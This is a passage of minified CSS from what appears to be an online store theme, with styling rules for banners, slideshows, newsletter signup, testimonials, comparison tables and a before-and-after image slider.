255, 255, 255;--color-button-text: 0, 0, 0;max-width:89rem;border:none;border-radius:0;box-shadow:none}.banner--desktop-transparent .banner__box.banner--transparent-black{background:transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255}.banner--desktop-transparent .button--secondary{--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary{--color-button: 0, 0, 0;--color-button-text: 0, 0, 0}.banner--desktop-transparent .content-container:after{display:none}}@media screen and (max-width: 749px){.banner--mobile-bottom:after,.banner--mobile-bottom .banner__media:after{display:none}}.banner:after,.banner__media:after{content:"";position:absolute;top:0;background:#000;opacity:0;z-index:0;width:100%;height:100%}.banner__box>*+.banner__text{margin-top:1.5rem}@media screen and (min-width: 750px){.banner__box>*+.banner__text{margin-top:2rem}}.banner__box>*+*{margin-top:1rem}.banner__box>*:first-child{margin-top:0}@media screen and (max-width: 749px){.banner--stacked .banner__box{width:100%}}@media screen and (min-width: 750px){.banner__box{width:auto;max-width:71rem;min-width:45rem}}@media screen and (min-width: 1400px){.banner__box{max-width:90rem}}.banner__heading{margin-bottom:0}.banner__box .banner__heading+*:not(.rating-stars,.trustpilot-stars){margin-top:1rem}.banner__buttons{display:inline-flex;flex-wrap:wrap;gap:1rem;max-width:45rem;word-break:break-word}@media screen and (max-width: 749px){.banner--content-align-mobile-right .banner__buttons--multiple{justify-content:flex-end}.banner--content-align-mobile-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}}@media screen and (min-width: 750px){.banner--content-align-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}.banner--content-align-right .banner__buttons--multiple{justify-content:flex-end}}.banner__box>*+.banner__buttons{margin-top:2rem}slideshow-component{position:relative;display:flex;flex-direction:column}@media screen and (max-width: 989px){.no-js slideshow-component .slider{padding-bottom:3rem}}slideshow-component .slideshow.banner{flex-direction:row;flex-wrap:nowrap;margin:0;gap:0}.slideshow__slide{padding:0;position:relative;display:flex;flex-direction:column}@media screen and (max-width: 749px){.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media,.slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom){height:28rem}}@media screen and (min-width: 750px){.slideshow--placeholder.banner--adapt_image{height:56rem}}.slideshow__text.banner__box{display:flex;flex-direction:column;justify-content:center;max-width:54.5rem}.slideshow__text>*{max-width:100%}@media screen and (max-width: 749px){slideshow-component.page-width .slideshow__text{border-right:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));border-left:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity))}.banner--mobile-bottom .slideshow__text.banner__box{max-width:100%}.banner--mobile-bottom .slideshow__text-wrapper{flex-grow:1}.banner--mobile-bottom .slideshow__text.banner__box{height:100%}.banner--mobile-bottom .slideshow__text .button{flex-grow:0}.slideshow__text.slideshow__text-mobile--left{align-items:flex-start;text-align:left}.slideshow__text.slideshow__text-mobile--right{align-items:flex-end;text-align:right}}@media screen and (min-width: 750px){.slideshow__text.slideshow__text--left{align-items:flex-start;text-align:left}.slideshow__text.slideshow__text--right{align-items:flex-end;text-align:right}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper{height:100%}@media screen and (min-width: 750px){.slideshow__text-wrapper.banner__content{height:100%;padding:5rem}}.slideshow__controls{border:.1rem solid rgba(var(--color-foreground),.08)}.slideshow__controls--top{order:2;z-index:1}@media screen and (max-width: 749px){.slideshow__controls--border-radius-mobile{border-bottom-right-radius:var(--text-boxes-radius);border-bottom-left-radius:var(--text-boxes-radius)}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls{border-bottom:none}@media screen and (min-width: 750px){.slideshow__controls{position:relative}}slideshow-component:not(.page-width) .slider-buttons{border-right:0;border-left:0}.slideshow__control-wrapper{display:flex}.slideshow__autoplay{position:absolute;right:0;border-left:none;display:flex;justify-content:center;align-items:center}@media screen and (max-width: 749px){slideshow-component.page-width .slideshow__autoplay{right:1.5rem}.slideshow__controls--mobile-over{position:absolute;left:0;bottom:0;width:100%;border:none}}@media screen and (min-width: 750px){.slideshow__autoplay.slider-button{position:inherit;margin-left:.6rem;padding:0 0 0 .6rem;border-left:.1rem solid rgba(var(--color-foreground),.08)}.slideshow__controls--desktop-over{position:absolute;left:0;bottom:0;width:100%;border:none}}.slideshow__autoplay .icon.icon-play,.slideshow__autoplay .icon.icon-pause{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s ease,opacity .15s ease;width:.8rem;height:1.2rem}.slideshow__autoplay .icon.icon-play{height:1rem}.slideshow__autoplay path{fill:rgba(var(--color-foreground),.75)}.slideshow__autoplay:hover path{fill:rgb(var(--color-foreground))}@media screen and (forced-colors: active){.slideshow__autoplay path,.slideshow__autoplay:hover path{fill:CanvasText}}.slideshow__autoplay:hover svg{transform:scale(1.1)}.slideshow__autoplay--paused .icon-pause,.slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play{visibility:hidden;opacity:0;transform:scale(.8)}.slideshow.banner{align-items:stretch}.video-section__media{position:relative;padding-bottom:56.25%}.video-section__media.deferred-media{box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity))}.video-section__media.deferred-media:after{content:none}.video-section__poster.deferred-media__poster:focus{outline-offset:.3rem}.video-section__media iframe{background-color:rgba(var(--color-foreground),.03);border:0}.video-section__poster,.video-section__media iframe{position:absolute;width:100%;height:100%}.newsletter__wrapper{padding-right:calc(3rem / var(--font-body-scale));padding-left:calc(3rem / var(--font-body-scale))}@media screen and (min-width: 750px){.newsletter__wrapper{padding-right:9rem;padding-left:9rem}}.newsletter__wrapper>*{margin-top:0;margin-bottom:0}.newsletter__wrapper>*+*{margin-top:2rem}.newsletter__wrapper>*+.newsletter-form{margin-top:3rem}.newsletter__subheading{max-width:70rem;margin-left:auto;margin-right:auto}.newsletter__wrapper .newsletter-form__field-wrapper{max-width:36rem}.newsletter-form__field-wrapper .newsletter-form__message{margin-top:1.5rem}.newsletter__button{margin-top:3rem;width:fit-content}@media screen and (min-width: 750px){.newsletter__button{flex-shrink:0;margin:0 0 0 1rem}}.contact img{max-width:100%}.contact .form__message{align-items:flex-start}.contact .icon-success{margin-top:.2rem}.contact .field{margin-bottom:1.5rem}@media screen and (min-width: 750px){.contact .field{margin-bottom:2rem}}.contact__button{margin-top:1.5rem;display:flex;justify-content:center}@media screen and (min-width: 750px){.contact__button{margin-top:2rem}}@media screen and (min-width: 750px){.contact__fields{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:2rem}}.collapsible-content{position:relative;z-index:0}.collapsible-section-layout{padding-top:3rem;padding-bottom:3rem}@media screen and (min-width: 750px){.collapsible-content__grid{align-items:center}.collapsible-section-layout{padding-bottom:5rem;padding-top:5rem}}.collapsible-content__media--small{height:19.4rem}.collapsible-content__media--large{height:43.5rem}@media screen and (min-width: 750px){.collapsible-content__media--small{height:31.4rem}.collapsible-content__media--large{height:69.5rem}}@media screen and (min-width: 750px){.collapsible-content__grid--reverse{flex-direction:row-reverse}}.collapsible-content-wrapper-narrow{margin:0 auto;padding-right:2rem;padding-left:2rem;max-width:73.4rem}.collapsible-content__header{word-break:break-word}.collapsible-content__heading{margin-bottom:2rem;margin-top:0}@media screen and (min-width: 750px){.collapsible-content__heading{margin-bottom:3rem}}.collapsible-none-layout .accordion+.accordion{border-top:0}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1){margin-top:1rem}.caption-with-letter-spacing+h2{margin-top:1rem}.collapsible-row-layout .accordion{border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));margin-bottom:1.5rem}.collapsible-row-layout .accordion summary,.collapsible-row-layout .accordion .accordion__content{padding:1.5rem}.collapsible-row-layout .accordion .accordion__content{padding-top:0;padding-bottom:0}.collapsible-row-layout .accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem}.collapsible-content summary:hover{background:rgba(var(--color-foreground),.04)}.collapsible-content summary:hover .accordion__title{text-decoration:underline;text-underline-offset:.3rem}@supports not (inset: 10px){@media screen and (min-width: 750px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-left:5rem;padding-right:0}}@media screen and (min-width: 990px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-left:7rem}}}.rich-text{z-index:1}.rich-text__wrapper{display:flex;justify-content:center;width:calc(100% - 4rem / var(--font-body-scale))}.rich-text:not(.rich-text--full-width) .rich-text__wrapper{margin:auto;width:calc(100% - 8rem / var(--font-body-scale))}.rich-text__blocks{width:100%}@media screen and (min-width: 750px){.rich-text__wrapper{width:100%}.rich-text__wrapper--left{justify-content:flex-start}.rich-text__wrapper--right{justify-content:flex-end}.rich-text__blocks{max-width:50rem}}@media screen and (min-width: 990px){.rich-text__blocks{max-width:78rem}}.rich-text__blocks *{overflow-wrap:break-word}.rich-text__blocks>*{margin-top:0;margin-bottom:0}.rich-text__blocks>*+*{margin-top:2rem}.rich-text__blocks>*+a{margin-top:3rem}h2+.rating-stars,h2+.trustpilot-stars{margin-top:.3rem}.rating-stars+h2,.trustpilot-stars+h2{margin-top:0}.rich-text__buttons{display:inline-flex;justify-content:center;flex-wrap:wrap;gap:1rem;width:100%;max-width:45rem;word-break:break-word}.rich-text__buttons--multiple>*{flex-grow:1;min-width:22rem}.rich-text__buttons+.rich-text__buttons{margin-top:1rem}.rich-text__blocks.left .rich-text__buttons{justify-content:flex-start}.rich-text__blocks.right .rich-text__buttons{justify-content:flex-end}.email-signup-banner .newsletter-form,.email-signup-banner .newsletter-form__field-wrapper{display:inline-block}@media only screen and (min-width: 750px){.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box{width:100%}}.email-signup-banner__box .email-signup-banner__heading{margin-bottom:0}.email-signup-banner__box>*+.newsletter__subheading{margin-top:2rem}.email-signup-banner__box .newsletter__subheading p{margin:0}.email-signup-banner-background{width:100%;height:100%;position:relative;left:50%;transform:translate(-50%)}@media screen and (max-width: 749px){.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image){background-color:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0}}@media only screen and (min-width: 750px){.banner--desktop-transparent .email-signup-banner__box--no-image *{color:rgb(var(--color-base-text))}.banner--desktop-transparent .email-signup-banner__box .field__input{background-color:transparent}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input{box-shadow:0 0 0 .1rem rgba(var(--color-base-text),.55)}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus{box-shadow:0 0 0 .2rem rgba(var(--color-base-text),.75)}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible{outline:.2rem solid rgba(var(--color-base-text),.5);box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-base-text),.3)}}@media only screen and (min-width: 750px){.email-signup-banner-background-mobile{display:none}}@media only screen and (max-width: 749px){.email-signup-banner-background:not(.email-signup-banner-background-mobile){display:none}}.email-signup-banner .banner__media{overflow:hidden}@media screen and (max-width: 749px){.banner--mobile-content-align-left .newsletter-form__message{justify-content:flex-start}.banner--mobile-content-align-right .newsletter-form__message{justify-content:right}}@media screen and (min-width: 750px){.banner--content-align-center .newsletter-form__message{justify-content:center}.banner--content-align-right .newsletter-form__message{justify-content:right}}.collection-list{margin-top:0;margin-bottom:0}.collection-list-title{margin:0}@media screen and (max-width: 749px){.collection-list:not(.slider){padding-left:0;padding-right:0}.section-collection-list .page-width{padding-left:0;padding-right:0}.section-collection-list .collection-list:not(.slider){padding-left:1.5rem;padding-right:1.5rem}}.collection-list__item:only-child{max-width:100%;width:100%}@media screen and (max-width: 749px){.slider.collection-list--1-items{padding-bottom:0}}@media screen and (min-width: 750px) and (max-width: 989px){.slider.collection-list--1-items,.slider.collection-list--2-items,.slider.collection-list--3-items,.slider.collection-list--4-items{padding-bottom:0}}@media screen and (min-width: 750px){.collection-list__item a:hover{box-shadow:none}}@media screen and (max-width: 989px){.collection-list.slider .collection-list__item{max-width:100%}}.collection-list-view-all{margin-top:2rem}.multicolumn .title{margin:0}.multicolumn.no-heading .title{display:none}.multicolumn .title-wrapper-with-link{margin-top:0}@media screen and (max-width: 749px){.multicolumn .title-wrapper-with-link{margin-bottom:3rem}}.multicolumn-card__image-wrapper--third-width{width:33%}.multicolumn-card__image-wrapper--half-width{width:50%}.multicolumn-card{max-width:72rem;position:relative;box-sizing:border-box}.multicolumn-card,.multicolumn-card.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width){margin-left:auto;margin-right:auto}.multicolumn .button{margin-top:1.5rem}@media screen and (min-width: 750px){.multicolumn .button{margin-top:4rem}}.multicolumn-card.color-bg-overlay{background:rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground),.04),rgba(var(--color-foreground),.04))}.multicolumn-card h3{line-height:calc(1 + .5/max(1,var(--font-heading-scale)))}.multicolumn-card h3,.multicolumn-card p{margin:0}.multicolumn-card-spacing{padding-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem}.multicolumn-card__info>:nth-child(2){margin-top:1rem}.multicolumn-card.center .media--adapt,.multicolumn-card .media--adapt .multicolumn-card__image{width:auto}.multicolumn-card.center .media--adapt img{left:50%;transform:translate(-50%)}.multicolumn--same-bgs .multicolumn-card-spacing{padding:0;margin:0}.multicolumn-card__info{padding:2.5rem}.multicolumn--same-bgs .multicolumn-card__info{padding-top:0;padding-left:1.5rem;padding-right:1.5rem}.is-active .multicolumn--same-bgs .multicolumn-card__info{padding-bottom:0}.multicolumn--same-bgs .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-top:2.5rem}@media screen and (max-width: 749px){.multicolumn[data-mobile-columns="2"] .multicolumn-card__info{padding:1.5rem}.multicolumn[data-mobile-columns="2"] .multicolumn--diff-bgs .multicolumn-card-spacing{padding-top:1.5rem}.multicolumn[data-mobile-columns="2"] h3{font-size:calc(var(--font-heading-scale) * 1.3rem)}.multicolumn[data-mobile-columns="2"] .rte{font-size:1.2rem}.multicolumn[data-mobile-columns="2"] .multicolumn-card__info>:nth-child(2){margin-top:.75rem}.is-active .multicolumn--same-bgs .multicolumn-card__info{padding-bottom:1rem}}@media screen and (min-width: 750px){.multicolumn--same-bgs .multicolumn-card__image-wrapper{margin-left:1.5rem;margin-right:1.5rem}.multicolumn .multicolumn--same-bgs .multicolumn-card__info,.splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem}}.multicolumn-card>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-top-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn--same-bgs.multicolumn-card{border-radius:0}.multicolumn-card__info .link{text-decoration:none;font-size:inherit;margin-top:1.5rem}.multicolumn-card__info .icon-wrap{margin-left:.8rem;white-space:nowrap}.icon-bar-card__icon--small{--icon-size: 3rem}.icon-bar-card__icon--medium{--icon-size: 5rem}.icon-bar-card__icon--large{--icon-size: 7rem}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon{padding-top:2.5rem}.icon-bar-card__icon img{height:var(--icon-size)}.icon-bar-card__icon .material-symbols-outlined{font-size:var(--icon-size)}.multicolumn .multicolumn-title-with-text{margin-bottom:.5rem}.multicolumn-text{text-align:center;margin-bottom:3rem}.multicolumn-text p:first-child{margin-top:0}.icon-bar-card .multicolumn-card__info{padding-top:1rem}@media screen and (max-width: 749px){.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon{padding-top:1.5rem}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info{padding-top:1rem}.icon-bar[data-mobile-columns="2"] .material-icon{font-size:calc(var(--icon-size) * .8)}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding:.7rem .5rem 1.5rem}}.icon-bar .icon-bar-card--horizontal{display:flex;align-items:center;text-align:left}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon{padding-top:0}.icon-bar.background-primary .icon-bar-card--horizontal{padding:1rem}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info{padding:0 0 0 1rem!important}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3{font-size:calc(var(--font-heading-scale) * 1.3rem)}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info>:nth-child(2){margin-top:.5rem;font-size:1.3rem;line-height:1.6}.testimonial-card__stars{font-size:2.2rem;color:var(--stars-color);margin:0;line-height:1.2}.testimonial-card__author-container{display:flex;align-items:center;padding-top:1rem;margin-top:.75rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.testimonial-card.center .testimonial-card__author-container{justify-content:center}.testimonial-card__avatar{width:3rem;height:3rem;margin-right:1rem;border-radius:50%;overflow:hidden}.testimonial-card__avatar img{width:100%;height:100%;object-fit:cover;object-position:center center}.testimonial-card__author{font-size:1.4rem;line-height:1.1}.testimonial-card .multicolumn-card__info{padding:1.25rem 2rem 2rem;position:relative}.testimonial-card__quotes{font-size:5rem;position:absolute;top:0;right:2rem;width:1em;height:1em;border-radius:50%;transform:translateY(-50%);margin:0!important}.testimonial-card__quotes svg{width:55%}.testimonial-card__quotes--image-blank{font-size:3.5rem;right:5px;top:5px;transform:none}.testimonial-card__info--no-image-no-stars h3{padding:0 2.5rem}.testimonial-card .testimonial-card__info--image-no-stars{padding-top:1.25rem}.testimonial-card__info--image-no-stars .testimonial-card__quotes{font-size:4rem}.multicolumn .testimonial-card .multicolumn-card__info h3{margin-top:.5rem;font-size:calc(var(--font-heading-scale) * 1.45rem);margin-bottom:1rem}.testimonial-card--has-author .multicolumn-card__info{padding-bottom:1.25rem}.section-divider{position:relative}.section-divider:before{content:"";display:block;position:absolute;left:0;bottom:calc(100% - 1px);top:-1px;z-index:-1;width:100%;background:rgb(var(--color-background))}.section-divider__svg{--max-height: 150px;background:none;position:relative;overflow:hidden;transform:translateY(1px)}.section-divider__svg svg{color:rgb(var(--color-background));display:block;width:100%;height:auto;overflow:hidden;max-height:var(--max-height)}.waves-animated-1{--max-height: 3rem;margin:0}.parallax1>use{animation:move-forever1 10s linear infinite}.parallax2>use{animation:move-forever2 8s linear infinite;opacity:.4}.parallax3>use{animation:move-forever3 6s linear infinite;opacity:.3}.parallax4>use{animation:move-forever4 4s linear infinite;opacity:.2}@keyframes move-forever1{0%{transform:translate(85px)}to{transform:translate(-90px)}}@keyframes move-forever2{0%{transform:translate(-90px)}to{transform:translate(85px)}}@keyframes move-forever3{0%{transform:translate(85px)}to{transform:translate(-90px)}}@keyframes move-forever4{0%{transform:translate(-90px)}to{transform:translate(85px)}}@media screen and (min-width: 1000px){.waves-animated-1{--max-height: 6rem}}.content-and-comparison-table{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;row-gap:2rem}.comparison-table-container{width:100%;max-width:50rem}.comparison-table{--border-radius: 2rem;flex-grow:1;border-spacing:0}.comparison-table th{padding:.5rem .75rem;font-size:var(--font-size);line-height:1.3}.comparison-table thead{z-index:1}.comparison-table tbody{border-radius:var(--border-radius)}.comparison-table td{--cell-bottom-separator-thickness: -.1rem;--cell-separator-opacity: 0;--cell-overlay-opacity: 0;--border-shadow-offset: -.1rem 0 0 0;--outer-box-shadow: .3rem .3rem .8rem rgba(0, 0, 0, .15), var(--border-shadow-offset) rgba(0, 0, 0, .08);padding:1rem 1.5rem;text-align:center;box-shadow:inset 0 var(--cell-bottom-separator-thickness) 0 0 rgba(var(--color-foreground),var(--cell-separator-opacity)),inset 0 0 0 6rem rgba(var(--color-foreground),var(--cell-overlay-opacity)),var(--outer-box-shadow);position:relative}.comparison-table td:last-of-type{--border-shadow-offset: .1rem 0 0 0}.comparison-table--classic tbody tr:first-of-type td{--border-shadow-offset: 0 -.1rem 0 0}.comparison-table--classic tbody tr:last-of-type td{--border-shadow-offset: 0 .1rem 0 0}.comparison-table tbody tr:first-of-type td:first-child{border-radius:var(--border-radius) 0 0 0;--border-shadow-offset: -.1rem -.1rem 0 0}.comparison-table tbody tr:last-of-type td:first-child{border-radius:0 0 0 var(--border-radius);--border-shadow-offset: -.1rem .1rem 0 0}.comparison-table tbody tr:first-of-type td:last-child{border-radius:0 var(--border-radius) 0 0;--border-shadow-offset: .1rem -.1rem 0 0}.comparison-table tbody tr:last-of-type td:last-child{border-radius:0 0 var(--border-radius) 0;--border-shadow-offset: .1rem .1rem 0 0}.comparison-table tbody td:not(.comparison-table__row-name){padding:1rem 2rem}.comparison-table__icon{font-size:2rem;width:1em;height:1em;margin:auto;border-radius:50%;box-sizing:content-box}.comparison-table__icon--solid{background:var(--bg-color);padding:.4rem;font-size:1.4rem}.comparison-table__icon svg{color:var(--icon-color);width:100%;height:100%;box-sizing:border-box}.comparison-table .comparison-table__row-name h3{--font-size: 1.8rem;font-size:var(--font-size);margin:0}.content-and-comparison-table--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-comparison-table{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-table--table-first .comparison-table-container{order:-1}}@media screen and (max-width: 750px){.comparison-table .comparison-table__row-name h3,.comparison-table th{font-size:calc(var(--font-size) * .85)}.comparison-table__checkmark,.comparison-table__x{width:1.8rem;height:1.8rem}}@media screen and (max-width: 500px){.comparison-table{--border-radius: 1.5rem}.comparison-table thead img{max-width:var(--mobile-logo-width)}}.comparison-table--centered{--bottom-piece-height: 3rem;padding-bottom:var(--bottom-piece-height)}.comparison-table--centered .comparison-table__logo{border-radius:var(--border-radius) var(--border-radius) 0 0;padding:.75rem 1rem}.comparison-table--centered tbody tr:last-of-type td:nth-child(2):after{content:"";display:block;width:100%;height:var(--bottom-piece-height);position:absolute;top:100%;left:0;background:rgb(var(--color-background));border-radius:0 0 var(--border-radius) var(--border-radius)}.comparison-table--minimal tbody,.comparison-table--minimal td{box-shadow:none;border-radius:0}.comparison-table--minimal tr{display:flex;justify-content:space-between;align-items:center}.comparison-table--minimal tbody tr:not(:last-of-type){border-bottom:solid .1rem rgba(var(--color-foreground),var(--border-opacity))}.comparison-table--minimal th:nth-child(2),.comparison-table--minimal td:nth-child(2){order:-1;text-align:left}.comparison-table--minimal th,.comparison-table--minimal tbody td:not(.comparison-table__row-name){padding-left:.2rem;padding-right:.2rem}.comparison-table--minimal .comparison-table__row-name{flex-grow:1;padding:1rem 1.5rem}.comparison-table--minimal .comparison-table__icon--solid{font-size:2rem;padding:.75rem}@media screen and (min-width: 999px){.comparison-table--minimal .comparison-table__icon--solid{font-size:2.2rem;padding:.9rem}}.content-and-results{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;row-gap:2rem}.content-and-results--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-results{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-results--results-first .results-container{order:-1}}.results-container .title,.results-container .rte{margin-top:0;margin-bottom:1.5rem}.content-and-results .content-container{width:100%}.content-and-results__image{max-width:60rem;width:100%;margin-left:auto;margin-right:auto}.results__rows-container{margin-bottom:1rem}.results__percentage{width:7rem;height:7rem;display:flex;align-items:center;justify-content:center;text-align:center;border-radius:50%;position:relative;--border-width: .7rem;flex-shrink:0;margin-right:2rem;z-index:0}.results__percentage:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;border-radius:50%;z-index:-2;background:conic-gradient(from 0deg at 50% 50%,rgb(var(--accent-color)) 0%,rgb(var(--accent-color)) var(--percentage),rgb(var(--color-background)) var(--percentage),rgb(var(--color-background)) 100%)}.results__percentage:after{content:"";display:block;position:absolute;top:var(--border-width);left:var(--border-width);bottom:var(--border-width);right:var(--border-width);border-radius:50%;z-index:-1;background:rgb(var(--color-background))}.results__percentage p{margin:0;color:rgb(var(--accent-color));font-size:1.8rem;font-weight:700}.results__row{padding:1rem 0;display:flex;align-items:center;border-bottom:2px solid rgba(var(--color-foreground),.05)}.results__row:first-of-type{border-top:2px solid rgba(var(--color-foreground),.05)}.results__text p{margin:0}.results__caption p{margin:0;font-size:1.2rem}.content-and-comparison-slider{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;position:relative;z-index:0;row-gap:2rem}.content-and-comparison-slider--no-content{grid-template-columns:repeat(1,1fr)}.comparison-slider{display:block;position:relative;max-width:45rem;width:100%;margin:0 auto;overflow:hidden}.comparison-slider__overlay{position:absolute;z-index:2;top:0;left:0;width:50%;height:100%;overflow:hidden;max-width:100%}.comparison-slider__overlay img{width:100%;height:100%;object-fit:cover;object-position:top left}.comparison-slider__underlay img{width:100%}.comparison-slider__before-text,.comparison-slider__after-text{position:absolute;top:0;left:0;z-index:4}.comparison-slider__before-text h3,.comparison-slider__after-text h3{text-align:center;width:fit-content;font-size:1.2rem;letter-spacing:.1rem;line-height:1;padding:.5rem 1.3rem .6rem;margin:0;white-space:nowrap}.comparison-slider__after-text{left:auto;right:0}.comparison-slider__input{position:absolute;top:0;left:0;z-index:5;height:100%;width:100%;opacity:0;-webkit-appearance:none;overflow:hidden}.comparison-slider__input::-webkit-slider-thumb{-webkit-appearance:none;height:50rem;max-height:100%;width:5rem}.comparison-slider__line{--line-width: .5rem;--arrow-x-offset: 1.75rem;--arrow-size: .7rem;display:block;position:absolute;z-index:3;top:0;left:50%;height:100%;width:var(--line-width);transform:translate(-50%)}.comparison-slider__arrow-left,.comparison-slider__arrow-right{font-size:var(--arrow-size);width:1em;height:1.7em;position:absolute;top:50%;background:rgb(var(--color-background))}.comparison-slider__arrow-left{left:0;transform:translate(calc(var(--arrow-x-offset) * -1),-50%);clip-path:polygon(100% 0%,0 50%,100% 100%)}.comparison-slider__arrow-right{right:0;transform:translate(var(--arrow-x-offset),-50%);clip-path:polygon(100% 50%,0 0,0 100%)}.comparison-slider__line--circle{--circle-size: 4.25rem;--border-size: .3rem;--line-width: .3rem;top:50%;transform:translate(-50%,-50%);width:var(--circle-size);height:var(--circle-size);border-radius:50%;background:rgba(var(--color-background),.15);border:solid var(--border-size) rgb(var(--color-background));-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px);box-shadow:0 0 5px #0003}.comparison-slider__line--circle:before,.comparison-slider__line--circle:after{content:"";display:block;height:50rem;width:var(--line-width);background:rgb(var(--color-background));position:absolute;left:50%;z-index:1;transform:translate(-50%);box-shadow:0 0 5px #0003}.comparison-slider__line--circle:before{bottom:100%}.comparison-slider__line--circle:after{top:100%}.comparison-slider__line--circle .comparison-slider__arrow-left{left:25%;transform:translate(-50%,-50%)}.comparison-slider__line--circle .comparison-slider__arrow-right{right:25%;transform:translate(50%,-50%)}@media screen and (max-width: 899px){.content-and-comparison-slider{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-slider--slider-first .comparison-slider{order:-1}.comparison-slider__line--classic{--line-width: .6rem;--arrow-size: .9rem}.comparison-slider__line--circle{--circle-size: 5rem;--arrow-size: .75rem}}.icon-with-content__grid{display:grid;grid-template-columns:repeat(2,1fr);column-gap:8rem;align-items:center;row-gap:3rem}.icons-with-text__icon-item{--line-height: 1.5;display:flex;align-items:center;margin-bottom:3rem}.icons-with-text__icon-item:last-child{margin-bottom:0}.icons-with-text__icon-item--center{text-align:center}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:center}.icons-with-text__icon-item--right{text-align:right}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:flex-end}.icons-with-text__icon__icon--xs{--icon-size: 1.6rem;--margin: 1rem}.icons-with-text__icon__icon--s{--icon-size: 2.3rem;--margin: 1.25rem}.icons-with-text__icon__icon--m{--icon-size: 2.5rem;--margin: 1.4rem}.icons-with-text__icon__icon--l{--icon-size: 3.5rem;--margin: 1.5rem}.icons-with-text__icon__icon--xl{--icon-size: 5rem}.icons-with-text__icon__icon--xxl{--icon-size: 7rem}.icons-with-text__icon__icon--xl,.icons-with-text__icon__icon--xxl{--margin: calc((var(--icon-size)) * .35)}.icons-with-text__icon__icon{flex-shrink:0;width:var(--icon-size);height:var(--icon-size);display:flex;align-items:center;justify-content:center;margin-right:var(--margin);background:none}.icons-with-text__icon__icon .material-icon{color:rgb(var(--color-background));font-size:var(--icon-size)}.icons-with-text__icon__icon img{width:100%;height:100%;object-fit:contain;object-position:center center}.icons-with-text__icon__title{margin:0 0 .4em;line-height:1.3}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{display:flex;align-items:center}.icons-with-text__icon__title.h5{font-size:1.75rem}.icons-with-text__icon__title.h4{font-size:1.9remem}.icons-with-text__icon__title.h3{font-size:2.25rem}.icons-with-text__icon__title.h2{font-size:2.65rem}.icons-with-text__icon__text p{line-height:var(--line-height)}.icon-with-text__icon__text--small{font-size:1.2rem}.icons-with-text__icon-item--above{flex-direction:column;text-align:center}.icons-with-text__icon-item--above .icons-with-text__icon__icon{margin-right:0;margin-bottom:var(--margin)}.icon-with-content__content>*{margin-top:2rem;margin-bottom:0}.icon-with-content__content>*:first-child{margin-top:0}.icon-with-content__content .icon-with-content__text--caption+.icon-with-content__heading{margin-top:0}@media screen and (max-width: 